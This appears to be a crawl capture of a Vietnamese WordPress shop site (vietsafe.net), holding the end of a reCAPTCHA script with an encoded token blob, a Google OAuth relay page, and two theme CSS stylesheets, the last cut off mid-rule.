5rDh8Kxw67CqB09f8ODdVvDuMOrw65Tw6nDqsOqY8KfXSrCgAfChEwww6XDksKGwqNNF0B5JcO9Eg/CrsOGwqDDqHJ2R8OTHgTDmy5cw4/ChcOHTUHDhil5w7HCvATCvAAKImnCpistPycgNMKGw4nCjirDmcK6BGRCwopIwp3CpWUQHsOHGlLDpycxwrfCq3YRQMOXwoHCoiBKUwzCtsKSdiQuZ0PCnFtPwrpFw79pZVdawrgCD8ODdMKDOwVBFXlowpHDt8O0TDXDhD4LFDLCnVs/ZMKyKMOEw6tQRwdNw54swpzCsBLCmcOkwrVYU3bDisKZcWjDhyl4w5lqOCJqLgpawqDDmMO5w7nDmcKPwr/[base64]/w7zCnsKjw5ZwPMOxw73CgsKSMRzDhwfChsOXE8OvVMONw7TDpcKcQR13bknCj3IZT8OmXcOHNGg/UTYjwrhMw7jCusKgMhs8VcKzw7fDo8OqKMKnwrzCmcK+R2bDmBcgwpQrI1Bmw7xewqHDusKJJMKoWjgobMK7wpc1fUV1VGDDk8Oow4kSw5LDoBbDnRc2fnpywqhnwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,871],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vietsafe.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MvKvbYBzkt+BSMnwCGqHiq26wsoFA2akEZJDud5iegU\\u003d\x22,1,0,null,1,1769917876624,0,0,[135,45,166,146],null,[9,32,159,130,180],\x22RC-AmdNopm3f6ofcA\x22,null,null,null,null,null,\x220dAFcWeA4Vw0uX0XrRTz8M7po4azVG-FZUenJFVWXxAtDVjfp5FEoZkrN8WT_sN8l5BKRbjNHj8xyo1Np5CL7Spf4sKckVEOWkeQ\x22,1770000676712]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fvietsafe.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="t30V55Dq44-hvbDuPpvQwQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="t30V55Dq44-hvbDuPpvQwQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/style.css
body_size: 6798
content:
/*
Theme Name: Theme Viet Safe - HTG
Theme URI: vinawebs.com.vn
Author: Huynh Trong Gia
Version: 3.6.3
/* =Global
----------------------------------------------- */

@font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  body {
      color: #222;
      word-wrap: break-word;
      line-height: 1.7;
      font-size: 14px;
      background: #f2f2f2;
      font-family: Arial,'Open Sans', sans-serif !important;
  }
      a {
      color: #337AD5;
      text-decoration: none;
      -webkit-transition: all .2s;
      -moz-transition: all .2s;
      -o-transition: all .2s;
      transition: all .2s;
      color: #da251c;
      }
      a:hover,a:focus {
      text-decoration: underline;
      color: #da251c;
  }
  
      a:focus {
      outline: thin dotted;
      outline: 5px auto -webkit-focus-ring-color;
      outline-offset: -2px;}
      h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {
      font-weight: 500;
      color: #f00;
      }
      h1,.h1 {
      font-size: 26px;}
      h2,.h2 {
      font-size: 22px;}
      h3,.h3 {
      font-size: 20px;
  }
  #header {
  background: #fff;
  }
  #main .container {padding: 0 10px;max-width: 1190px;}
      h4,.h4 {
      font-size: 16px;
      }
      h5,.h5 {
      font-size: 15px;}
      h6,.h6 {
      font-size: 15px;}
      img {
      height: auto;
      max-width: 100%;}
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}/*
  Theme Name: Techno Shop
  */
  @font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}
  .infoTop {margin-bottom: 15px;font-size: 12px;text-align:center}
  .infoTop li {
      padding: 0 10px;
      font-weight: 500;
      font-size: 14px;
  }
  .infoTop li i {
      color: #da251c;
      font-size: 18px;
      vertical-align: middle;
  }
  .kmtop {
      background: #da251c;
      /* background: #da251c url(images/icon-gift.png) 7px 18px no-repeat; */
      height: 54px;
      padding: 0 15px;
      padding-left: 30px;
      position: relative;
  }
  .kmtop a {
      color: #FFF;
      line-height: 54px;
      font-weight: 500;
  }
  .kmtop a:hover {
      color: #FFF;
  }
  .kmtop:before {
      display: inline-block;
      content: "";
      position: absolute;
      left: -20px;
      top: 0;
      border-bottom: 27px solid transparent;
      border-top: 27px solid transparent;
      height: 0;
      width: 0;
      border-right: 20px solid #da251c;
  }
  .thongtinfooter .cliente {
      margin: 0;
      background: #0085ba;
      padding: 7px;
      cursor: pointer;
      transition: all .3s ease;
      border-radius: 3px;
      display: inline-block;
      width: 100%;
      line-height: 120%;
  }
  .service-detail .cliente {
      width: 33%;
      margin: 0 0.15%;
      background:#EEE;
      padding: 5px;
  }
  .service-detail .cliente h3 {
      color: #0085ba !important;
      font-size: 13px;
      color: #444 !important;
  }
  .service-detail .cliente h3.ck {
      color: #0085ba !important;
      font-size: 15px;
      font-weight: 500;
      color: #da251c !important;
  }
  .serviceHome{}
  .serviceHome .cliente{
      padding: 10px 20px;
      width: 32%;
      margin: 0 0.5%;
  }
  .serviceHome .cliente i{}
  .serviceHome .cliente h3{
      font-size: 14px;
  }
  .serviceHome .cliente h3.ck{
      font-size: 16px;
  }
  
  .footer-middle {padding:30px 0;background: #f1f1f1;}
  .footer-middle .col-md-3 {
      font-size: 14px;
      line-height: 1.5;
      border-right: 1px solid #ddd;
      font-weight: 400;
  }
  .footer-middle .contact-block {
      font-size: 14px;
      line-height: 1.5;
  }
  .footer-middle .col-md-3 h4 {
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block h4 {
      font-size: 14px;
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block i {
      color: #da251c;
  }
  .footer-middle .contact-block p {
      margin: 8px 0;
  }
  .footer-middle .col-md-3 h2 {
      color: #444;
      font-size: 20px;
      font-weight: 500;
      margin-bottom: 15px;
  }
  .footer-middle .col-md-3 img {}
  .footer-middle .col-md-3 a {
      color: #222;
  }
  .footer-middle .col-md-3 a:hover {color: #0085ba;}
  .footer-middle .col-md-3 ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .footer-middle .col-md-3 .content-block-footer{}
  .footer-middle .col-md-3 .content-block-footer li{
      padding: 0;
  }
  .footer-middle .tinmoi{} 
  .footer-middle .tinmoi ul{} 
  .footer-middle .tinmoi ul li{
      padding-left: 0 !important;
  } 
  .footer-middle .tinmoi ul li:before{display:none} 
  .footer-middle .tinmoi .view-all {display:none}
  .footer-middle .tinmoi a{} 
  .footer-middle .tinmoi img{
      width: 60px;
      height: 60px;
      float: left;
  } 
  .footer-middle .tinmoi .entry-meta{display:none} 
  .footer-middle .tinmoi h4{
      margin: 0 0 5px 0;
      font-size: 14px !important;
      font-weight: 400 !important;
      line-height: 1.3;
  } 
  .footer-middle .tinmoi .item-publish{display:none}
  .footer-middle .col-md-3 .content-block-footer li:before{display:none}
  .footer-middle .col-md-3 ul li {
      position: relative;
      padding-left: 10px;
      margin: 8px 0;
      line-height: 1.4;
      font-size: 14px;
      color: #222;
  }
  .footer-middle .col-md-3 ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
  .footer-middle .col-md-3 p {}
  .footer-middle .col-md-3 span {}
  
  #product-tab {}
  #product-tab ul.wc-tabs {
      margin-top: 15px;
      padding-left:0;
      border-bottom: 0;
  }
  #product-tab ul.wc-tabs li {
      border-color: #0085ba;
      border-top: #0085ba 2px solid;
      margin: 0;
      padding: 0 20px !important;
      background: #0085ba;
      border-radius: 0;
      background: #da251c;
      border-color: #da251c;
  }
  
  #product-tab ul.wc-tabs li.active {background-color:#fff;border-bottom:0}
  #product-tab ul.wc-tabs li.active a {color:#333;font-weight: 500;}
  #product-tab ul.wc-tabs li:hover {
      color: #FFF;
      }
  #product-tab ul.wc-tabs li:hover a {
  }
  #product-tab ul.wc-tabs li a {
      color: #FFF;
      padding: 7px 10px;
      font-size: 15px;
      font-weight: normal;
  }
  #product-tab ul.wc-tabs li a:after {
      box-shadow:none !important;
  }
  #product-tab ul.wc-tabs li:before {
      box-shadow: 0 !important;
      display: none;
  }
  #product-tab ul.wc-tabs li:after {
      box-shadow: 0 !important;
      display: none;
  }
  
  .woocommerce-tabs
      table {
      width: 100%!important;}
  
  .woocommerce-tabs
      table thead > tr > th,#tab-description table tbody > tr > th,#tab-description table tfoot > tr > th,#tab-description table thead > tr > td,#tab-description table tbody > tr > td,#tab-description table tfoot > tr > td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top;}
  
  .woocommerce-tabs
      table>tbody>tr:hover {
      background-color: #f5f5f5;}
  
  .woocommerce div.product .woocommerce-tabs .panel {border-top:0 !important}
  
  .woocommerce-tabs table {
      width: 100% !important
  }
  .woocommerce-tabs table ul {
      list-style:none;
      margin: 0;
      padding: 0;
  }
  .woocommerce-tabs .tablefooter ul li {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter td {font-size:14px;text-align: left;}
  .woocommerce-tabs .tablefooter h3 {font-size:18px;text-align: center;margin: 0;}
  .woocommerce-tabs table thead>tr>th,#tab-description table tbody>tr>th,#tab-description table tfoot>tr>th,#tab-description table thead>tr>td,#tab-description table tbody>tr>td,#tab-description table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .woocommerce-tabs table > ul{list-style:none}
  .woocommerce-tabs table thead>tr>th,.woocommerce-tabs table tbody>tr>th,.woocommerce-tabs table tfoot>tr>th,.woocommerce-tabs table thead>tr>td,.woocommerce-tabs table tbody>tr>td,.woocommerce-tabs table tfoot>tr>td {
      border: 1px solid #DDD;
      padding: 12px 8px;
      line-height: 1.42857143;
      vertical-align: top;
  }
  
  .woocommerce-tabs table>tbody>tr:hover {
      background-color: #f5f5f5
  }
  .thongtinfooter .cliente:hover {
      opacity: .8;
      background: #0085ba
  }
  .sku_wrapper {
      display: block;
      font-size: 13px;
      color: #666;
      }
  .woocommerce div.product form.cart, .woocommerce div.product p.cart {margin: 5px 0;}    
  .sku_wrapper span {font-weight:bold;color: #444;font-size: 12px;} 
  .sku_wrapper span.sku {font-weight:bold;color: #444;font-size: 14px;}
  .valueKey {
      font-size: 13px;
      color: #666;
      display: block;
  }
  .valuePro, .valuePro a {
      font-size: 14px;
      color: #444;
      font-weight: 500;
  }
  .cBaoGia {}
  .cBaoGia p {margin: 0; font-size: 14px;}
  .banggia .newsimage {padding:0; margin:0; }
  .banggia .newsimage img {height: 100px;width: 100px;text-align: left;margin: 0;}
  .giavat {font-size: 12px; color:#444; font-weight: normal;font-style: italic;}
  div.type-product .giavat {display:inline-block}
  li.type-product .giavat {display:none }
  .yeucaubg {background: #ce423b;background:#d21111;color: #FFF;display: block;width: 160px;margin: 10px 0 10px 0;font-size: 14px;font-weight: 500;}
  .yeucaubg i {margin:0}
  
  .woocommerce div.product .product_title{
      margin-bottom: 5px;
      color: #da251c;
  }
  .posted_in,.tagged_as {
      display: block;
      color: #666;
      font-size:13px
      }
  .posted_in a,.tagged_as a {
      color: #666;
      font-size:14px
      }
  
  .infobox
      p {
      margin: 5px 0;
      padding: 0;
      }
  
  .infobox {
      background: #fafafa;
      border: 1px dashed #da251c;
      color: #444;
      padding: 5px 7px;
      font-size: 13px;
      border-color: #777;
      margin: 10px 0;
      }
  .infobox a {text-decoration:underline}
  .addthis_native_toolbox {
      margin-top: 20px;}
  
  .infobox
      h2 {
      font-weight: 500;
      margin: 5px 0;
      padding: 0;
      font-size: 15px;}
  
  .single-product-top .product-summary {margin-bottom: 0 !important;} 
  
  .single .social-share {margin-bottom: 0 !important;}
  
  .dv {
      margin: 10px 0;
      padding: 0 5px;
  }
  
  .dv h3 {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !important;
      width: auto
  }
  
  .dv h3.ck {
      border: 0;
      margin: 4px 0 !important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF !important;
      font-weight: normal;
  }
  .infof {}
  .infof .container {}
  .infof .row {}
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  .woocommerce-review-link {display:none}
  
  .giabanins {
      text-decoration: none;
      color: #da251c;
      display: block;
      /* font-size: 15px; */
      height: 25px;
      line-height: 25px;
      text-align: center;
  }
  
  .giabanins .amount {
      text-decoration: none;
      color: #da251c !Important;
      /* font-size: 14px !Important; */
      height: 25px;
      line-height: 25px;
      font-weight: 500;
      }
  
  .giaban, .giavat {
      font-size: 11px !Important;
      font-weight: normal !Important;
      color: #666 !Important;
  }
  
  .entry-summary .giaban {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .giagocins {
      display: block;
      font-size: 15px;
      font-weight: 400;
      height: 20px;
      line-height: 20px;
      text-decoration: none;
      color: #033e78
  }
  
  .giagoc {
      font-size: 12px;
      font-weight: 500;
      color: #666
  }
  
  .entry-summary .giagoc {
      font-size: 15px;
      font-weight: 400;
      color: #666
  }
  
  .gialienheins {
      text-decoration: none;
      color: #ed1c24;
      display: block;
      font-size: 15px
  }
  
  .gialienhe {
      font-size: 12px;
      font-weight: 500;
      color: #ed1c24;
      }
  .single-product-top .gialienhe {color:#666}
  .entry-summary, .gialienhe {
      font-size: 13px;
      font-weight: normal;
      color: #da251c;
  }
  .modelSp {
      font-size: 12px;
      font-weight: normal;
      color: #666;}
  .gialienhe b {
      color: #444;
      font-size: 14px;
  }
  .modelSp a {/* color: #da251c; *//* text-decoration: underline; */color: #666;}
  .modelSp a:hover {color: #da251c;text-decoration: underline;}
  li.type-product .giavat, .carousel-inner .giavat, .slick-track .giavat {
      display: none;
  }
  div.type-product .giavat {
      display: inline-block;
  }
  
  body .thongtinfooter {
      margin-top: 0;
      padding: 20px 0 5px 0 !important;
      }
  .widget .entryDate {
      color: #aaa;
      text-transform: none;
      font-size: 10px;
      font-family: Arial;
      font-weight: normal;
      }
  
      .f1Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .f2Sub {
      background: #FFF;
      display: inline-block;
      min-height: 333px;
      border: #DDD 1px solid;
      width: 100%;
  }
  .f2SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  
  
  .thongtinfooter .entryDate {
      color: #999;
      text-transform: none;
      font-size: 12px;
      font-weight: normal;
      font-weight: normal;
      }
  
  .thongtinfooter
      p {
      margin: 5px 0;
      font-size: 15px;
      color: red;
      /* font-family: 'Open Sans',sans-serif,Arial; */
      text-transform: uppercase;
      font-weight: 500;
      }
  
  .thongtinfooter .col-md-3 {
      text-align: center;
      padding: 0;}
  
  .thongtinfooter
      img {
      height: 40px;
      float: left;
      width: 40px;
      }
  .f1SubH3 i {/* font-size: 14px */}
  
  .f1SubH3 {
      color: #FFF !IMPORTANT;
      margin-top: 0 !IMPORTANT;
      margin-bottom: 10px !IMPORTANT;
  }
  .h2Title {
      color: #FFF;
      float: none;
      background: #033E78;
      padding: 0 20px 0 10px;
      font-size: 14px;
      position: relative;
      height: 35px;
      line-height: 38px;
      text-transform: uppercase;
      margin: 0;
      margin-top: 10px;
      font-weight: 500;
      margin-bottom: 10px;
      background: #0085ba;
      border-color: #0073aa #006799 #006799;
      -webkit-box-shadow: 0 1px 0 #006799;
      box-shadow: 0 1px 0 #006799;
      color: #fff;
      text-decoration: none;
      text-shadow: 0 -1px 1px #006799, 1px 0 1px #006799, 0 1px 1px #006799, -1px 0 1px #006799;
      -webkit-box-shadow: 0 2px 0 #006799;
      box-shadow: 0 2px 0 #006799;
  }
  
  .thongtinfooter
      h3 {
      text-indent: 5px;
      width: 100%;
      margin: 5px auto;
      text-align: left;
      margin: 8px 0 5px 0;
      padding: 0;
      color: #da251c;
      font-size: 14px;
      font-weight: 500;
      border-bottom: #666 1px dotted;
      padding-bottom: 5px;
  }
  
  .thongtinfooter .col-md-4 {}
  .thongtinfooter .col-md-4 ul {
      list-style: none;
      margin: 0;
      padding: 0;
      padding-left: 10px;
  }
  .thongtinfooter .col-md-4 ul li {}
  .thongtinfooter .col-md-4  .viewall a {font-size:10px;color:#FFF;font-weight:normal}
  .thongtinfooter .col-md-4 a {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub i {
      font-size: 12px;
  }
  .thongtinfooter .f1Sub .col-md-4 i {
      font-size: 10px;
  }
  
  .dv i.icon {
      display: inline-block;
      background-color: white;
      border-radius: 50%;
      font: normal normal normal 45px/1 TechnoVN;
      color: #0085ba;
      width: 50px;
      height: 50px;
      text-align: center;
      float: left;
      margin-right: 5px;
      font-size: 35px;
      color: #da251c;
  }
  .dv i.icon-hotline::before {
      content: 'L';
  }
  .dv i.icon-thanhtoan::before {
      content: 'H';
  }
  
  .dv i.icon::before {
      margin-top: 12px;
      display: inline-block;
  }
  .dv i.icon.icon-cert::before {
      content: 'J';
  }
  .dv i.icon.icon-shipping::before {
      content: 'K';
  }
  
  .bgFooter {
      background: #f5f5f5;
      margin-top: 0;}
  .bgFooter .col-md-8 {
      padding: 0 5px 0 0;
  }
  .bgFooter .col-md-4 {
      padding: 0;
  }
  .viewall {
      float: right;
      font-size: 12px;
      display: inline-block;
  }
  
  .viewall
      a {
      color: #FFF;
      font-size: 12px;
      text-transform: none;
      }
     .dv {
      /* padding: 0 5px; */
      margin: 10px 0;
  }
  .dv h3 {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      color: #FFF;
      margin: 5px 0 10px 0 !Important;
      width: auto;
  }
  .dv h3.ck {
      border: none;
      margin: 4px 0 !Important;
      padding: 0 !important;
      font-size: 17px;
      font-weight: normal;
  }
  
  .getPostCate {
      padding: 5px;
  }
  .getPostCate
      ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .getPostCate
      ul li {
      display: inline-block;
      float: none;
      clear: both;
      width: 99%;
      border-bottom: #CCC 1px dashed;
      padding-bottom: 5px;
      margin-bottom: 5px;
      line-height: 140%;
  }
  .getPostCate
      ul li a {}
  .widget .getPostCate
      ul li a {
      font-size: 5px;
      font-size: 12px;
  }
  .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
  }
  .widget .getPostCate .ttPost {
      font-weight: 500;
      text-align: left;
      font-size: 14px;
      vertical-align: initial;
  }
  .getPostCate
      h3 {}
  .getPostCate
      img {
      width: auto;
      height: 70px;
      padding: 1px;
      border: #CCC 1px solid;
      margin: 5px;
  }
  
  .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  .widget .getPostCate img {
      width: 80px;
      height: 80px;
      border: #CCC 1px solid;
      padding: 2px;
      margin: 0 5px 0 0;
      float: left;
  }
  
  .service-detail{margin: 0 auto;padding: 0;}
  .service-detail ul{
      margin: 0;
      list-style: none;
      padding: 5px 0;
  }
  .service-detail ul li{
      float: left;
      width: 33.3%;
      position: relative;
      padding: 20px 15px;
      background-color: #0085ba;
  }
  .service-detail ul li:after{
      content: '';
      position: absolute;
      top: 50%;
      right: 0;
      width: 1px;
      height: 60%;
      background-color: #d7d7d7;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      transform: translateY(-50%);
  }
  .service-detail ul li:last-child:after{
      display: none;
  }
  .service-detail ul li:last-child{
      border-right:none;
  }
  .service-detail ul li i{
      font-size: 30px;
      color: #fff;
      position: absolute;
      top: 18px;
      left: 22px;
  }
  .service-detail ul li span{
      color: #fff;
      line-height: 18px;
      font-weight: 500;
      text-transform: uppercase;
      padding-left: 60px;
      display: block;
      font-size: 18px;
  }
  
  #clickbaogia {}
  #clickbaogia .modal-dialog {
      width: 400px;
      margin: 0 auto;
  }
  #clickbaogia:before {height:95%;}
  #clickbaogia .close {height: 25px;margin-bottom:2px;margin-right: 0 !Important;opacity:1;position: absolute;z-index: 9;right: 5px;}
  #clickbaogia .close img {
      height: 20px;
  }
  .modal-header {
      border: 0 !important;
  }
  .modal-content {
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      border: 2px solid #cccccc;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      max-width: 700px;
      max-height: 550px;
      min-width: 300px;
  }
  #clickbaogia .modal-content {
      background: none;
      border: 0;
      z-index: 1000003;
      text-align: left;
      padding: 0px 0px;
      width: 400px;
      max-height: 550px;
      max-width: 400px;
      box-shadow: none;
  }
  #clickbaogia .modal-header {padding:0;}
  .textHead {
      background: rgba(255,255,255,0.8);
      margin: 0px auto 30px auto;
      padding: 5px 10px;
      width: 90%;
      border: #EEE 1px solid;
  }
  #clickbaogia .textHead {
      background: #39C;
      margin: 0px auto 5px auto;
      padding: 8px 10px;
      width: 100%;
      border: none;
      font-size: 14px;
      color: #fff;
      background: #da251c;
      text-align: center;
      text-transform: uppercase;
      background: #da251c;
  } 
  #clickbaogia .modal-body {margin:0;padding:0;background: #FFF;border: #da251c 1px solid;padding: 0 0 0px 0;}
  #clickbaogia .modal-body .wpcf7-form {padding: 5px 15px 0 15px;margin: 15px auto 0 auto;}
  #clickbaogia .modal-body input,#clickbaogia .modal-body textarea {
      padding: 5px 10px;
      font-size: 14px;
      background: #f9f9f9;
      border-radius: 0;
      box-shadow: none;
      border-color: #DDD;
      width: 95%;
  
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {width:100%}
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      background-color: #cc231b;
      border-color: #da251c;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]:hover {
      color: #fff;
      text-decoration: none;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit] {
      color: #fff;
      background-color: #da251c;
      border-color: #2e6da4;
  }
  #clickbaogia .modal-body .wpcf7-form input[type=submit]{
      display: inline-block;
      padding: 6px 12px;
      margin-bottom: 0;
      font-size: 14px;
      font-weight: 400;
      line-height: 1.42857143;
      text-align: center;
      white-space: nowrap;
      vertical-align: middle;
      -ms-touch-action: manipulation;
      touch-action: manipulation;
      cursor: pointer;
      -webkit-user-select: none;
      -moz-user-select: none;
      -ms-user-select: none;
      user-select: none;
      background-image: none;
      border: 1px solid transparent;
      border-radius: 4px;
      color: #fff;
  }
  
  .thongtinsppop {width:95%;margin:5px auto;text-align:center;line-height:120%;font-size:14px}
  .thongtinsppop p {margin:5px 0;}
  .thongtinsppop img {height: 150px;display:block;margin:0 auto}
  ul.products-loop .products-subcategories {
      width: 100%;
      display: inline-block;
  }
  ul.products-loop .products-subcategories li {
      /* width: 31%; */
      /* margin: 5px 1.12% 10px 1.12%; */
      /* overflow: hidden; */
  }
  ul.products-loop .products-subcategories li a {}
  ul.products-loop .products-subcategories li a img {width: 90%;margin: 0 auto;overflow: hidden;display: block;}
  ul.products-loop .products-subcategories li:hover a img {
      -webkit-transform: inherit;
      -ms-transform: inherit;
      transform: inherit;
      opacity: inherit;
  }
  ul.products-loop .products-subcategories li a img:hover {
      -webkit-transform: rotate(12deg) scale(1);
      -ms-transform: rotate(12deg) scale(1);
      transform: rotate(12deg) scale(1);
      opacity: 0.8;
  }
  ul.products-loop .products-subcategories li a:hover h2 {color:red}
  ul.products-loop .products-subcategories li a h2 {font-size:14px;height: 30px;width: 90%;margin: 0 auto;margin-top: 10px;margin-bottom: 10px;}
  
  #billing_last_name_field {float: none;width:100%;}
  .woocommerce-shipping-fields {padding-right:15px;}
  
  #showAllBrand {}
  #showAllBrand ul.bran2 {}
  #showAllBrand ul.bran2 li {
      width: 12.5%;
      text-shadow: 0 0 black;
  }
  #showAllBrand ul.bran2 li a {}
  #showAllBrand ul.bran2 li img{
      -webkit-transition: all 0.4s;
      -khtml-transition: all 0.4s;
      -moz-transition: all 0.4s;
      -ms-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      padding: 20px;
  }
  #showAllBrand ul.bran2 li:hover img{
      -webkit-transform: rotate(5deg) scale(1.5);
      -ms-transform: rotate(5deg) scale(1.5);
      transform: rotate(5deg) scale(1.5);
      opacity: 0.8;
  
  }
  .intro-news{font-size:14px}
  .archive-title{font-size: 17px;}
  .titleCate {font-size: 16px;padding-top: 5px;line-height:1.3;}
  .titleCate a {color:#da251c}
  .arcpost {margin:5px 0;padding:10px;background: #fafafa;line-height:1.5}
  @media (max-width: 799px) {
      body .container {
      padding: 0 5px !important;
  }
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {padding:0 5px}
      .service-detail .cliente {width:100%;margin: 2px 0;padding: 5px;min-height: 70px;}
  #header .header-msg {/* display:none */}
  #header .header-msg .text-3 {display:none!important}
  #header .top-header .ya-logo {width: 100% !important;}
  #main-menu .primary-menu {}
  #main-menu .primary-menu .kmtop {height:40px;background: #da251c url(images/icon-gift.png) 7px 10px no-repeat;}
  #main-menu .primary-menu .kmtop a {line-height:40px;font-size: 12px;}
  #main-menu .primary-menu .kmtop:before {height:40px;border-bottom: 20px solid #0000;border-top: 20px solid #0000;border-right: 15px solid #da251c;left: -15px;}
  ul.products-loop .products-subcategories li { width:31% !important;margin:5px 1.2% !important }
  }
  
  @media (max-width: 620px) {
  ul.products-loop .products-subcategories li { width:48% !important;margin:5px 1% !important }
  
  }
  .woocommerce div.product div.images img{opacity: 1!important}
.htg-link {text-decoration: none !important;}
 .htg-link i {display:block!Important;text-decoration: none !important;line-height: 34px;}
 .htg-social{margin-bottom: 10px!important;}

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css
body_size: 68828
content:
.row {
    margin-left: -1;
}

.row:before, .row:after {
    content: " ";
    display: table;
}

.row:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
}

body {
    background: #fff;
    color: #222;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* background-image: url(/lib/bg_1.jpg); */
}

body a {
    /* color: #222; */
    color: #444;
}

body a:hover {
    color: #da251c;
    text-decoration: none;
    text-decoration: underline;
    color: #da251c;
}

body a:focus {
    text-decoration: none;
}

body h1, body h2, body h3, body h4, body h5, body h6 {
    margin: 0 0 10px;
    font-family: inherit;
}

body a {
    outline: medium none !important;
}

body input, body textarea, body button {
    outline: medium none !important;
    border: 1px solid #cecece;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
